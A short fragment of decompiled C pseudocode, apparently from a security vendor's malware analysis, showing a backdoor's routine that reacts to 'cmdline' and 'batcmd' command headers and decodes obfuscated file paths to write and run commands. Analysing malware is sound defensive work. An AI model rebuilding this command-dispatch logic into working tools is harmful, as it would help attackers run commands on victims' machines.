 }
if ( sub_4017F0(&v29, (int)"Content-Type: cmdline", 21) == -1 )
{
if ( sub_4017F0(&v29, (int)"Content-Type: batcmd", 20) == -1 )
goto LABEL_34;
qmemcpy(&v48, "bGjuhkbJxo|kxbj}mbzkyz4hgz", 0x1Bu);
*(_QWORD *)v51 = 0i64;
*(_QWORD *)&v51[8] = 0i64;
*(unsigned int *)((char *)&v53 + 3) = 0;
*(_WORD *)((char *)&v54 + 1) = 0;
BYTE3(v54) = 0;
sub_4010C0();
sprintf(&File, "%s%s", dword_414060, &v48);
v23 = &File;
}
else
{
qmemcpy(&v48, "bGjuhkbJxo|kxbj}mb}{g{vjz4k~k", 0x1Eu);
*(_QWORD *)&v51[3] = 0i64;
安恒信息